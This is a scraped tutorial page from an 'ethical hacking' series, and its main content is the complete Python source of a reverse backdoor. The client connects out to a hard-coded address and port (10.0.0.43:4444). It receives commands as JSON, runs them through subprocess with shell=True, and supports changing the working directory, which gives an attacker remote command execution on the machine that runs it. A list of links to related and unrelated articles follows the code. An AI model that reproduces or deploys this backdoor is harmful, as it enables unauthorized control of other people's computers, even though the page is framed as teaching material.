Python Ethical Hacking - BACKDOORS(4)

REVERSE_BACKDOOR - cd command
Access file system:
- cd command changes current working directory.
- It has 2 behaviours:
- cd -> shows current working directory.
- cd directoryname -> changes current working directory to directoryname
Client side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def run(self):
while True:
command = self.reliable_receive()
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
else:
command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
Execute cd and cd .. commands.
Python Ethical Hacking - BACKDOORS(4)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 本地yum源及更新
创建本地yumrepo源 概述 在生产环境中,由于网络环境隔离,很多内网机器,无法直接通过网络下载安装相关软件包,所以这个时候就需要在内网搭建一个yum源,然后通过下载将需要的软件包rpm下载下来,然 ...
- 5种经典的Linux桌面系统
最近一直在准备Linux相关的PPT,对于一个老码农来说Linux系统自然是比较熟悉了,随口可以说出好几种Linux的版本,然而对于计算机初学者可能就知道windows操作系统.也许你告诉他你可以安装 ...
- 黎活明8天快速掌握android视频教程--25_网络通信之资讯客户端
1 该项目的主要功能是:后台通过xml或者json格式返回后台的视频资讯,然后Android客户端界面显示出来 首先后台新建立一个java web后台 采用mvc的框架 所以的servlet都放在se ...
- win10使用WSL 2运行Docker Desktop,运行文件从C盘迁移到其他目录
前言 前几天重装系统,把系统升到了Windows 10 2004,然后在安装Docker Desktop(2.3.0.3版本)时发现跟以前不太一样了.现在Docker Desktop默认使用WLS 2 ...
- PHP字符串函数总结
字符串函数 addcslashes — 为字符串里面的部分字符添加反斜线转义字符 addslashes — 用指定的方式对字符串里面的字符进行转义 bin2hex — 将二进制数据转换成十六进制表示 ...
- Python3-sys模块-解释器相关参数与函数
Python3中的sys模块提供了访问由解释器使用和维护的一些变量和与解释器强烈交互的函数 sys.argv 获取传递给Python脚本的参数列表,sys.argv[0]代表脚本本身,sys.argv ...
- robot framework使用小结(三)
robot framework采用行为驱动 新建测试案例baidu04,添加Library:Selenium2Library 右键项目名robotProject-->New Resource-- ...
- app之功能测试
1 什么是APP测试? App测试就是软件工程师对这类应用软件进行功能测试,性能测试,安全性测试以及兼容性测试等. 对于app测试我们一般采用的是黑盒测试方法,也会在必要的时候进行自动化测试以及性能测 ...
- Linux安装docker笔记
更新yum操作 yum -y update 安装docker yum install -y docker 或者yum install -y docker-engine 启动docker servic ...
- SpringBoot--使用Mybatis分页插件
1.导入分页插件包和jpa包 <dependency> <groupId>org.springframework.boot</groupId> <artifa ...
